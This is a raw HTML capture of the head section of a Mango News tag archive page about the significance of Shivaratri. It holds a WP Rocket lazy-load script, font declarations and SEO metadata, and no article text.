

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/significance-of-shivaratri/
body_size: 28876
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Significance of Shivaratri Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/significance-of-shivaratri/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Significance of Shivaratri Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/significance-of-shivaratri/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/significance-of-shivaratri/","url":"https://themangonews.com/tag/significance-of-shivaratri/","name":"Significance of Shivaratri Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/significance-of-shivaratri/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/significance-of-shivaratri/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2017/02/maxresdefault-1.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/significance-of-shivaratri/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/significance-of-shivaratri/#primaryimage","url":"https://themangonews.com/storage/2017/02/maxresdefault-1.jpg","contentUrl":"https://themangonews.com/storage/2017/02/maxresdefault-1.jpg","width":1920,"height":1200,"caption":"Significance of MahaShivaratri,Significance of Shivaratri,Importance of Lord Shiva,Maha Shivaratri 2017, History of Lord Shiva,special story of MahaShivaratri"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/significance-of-shivaratri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Significance of Shivaratri"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


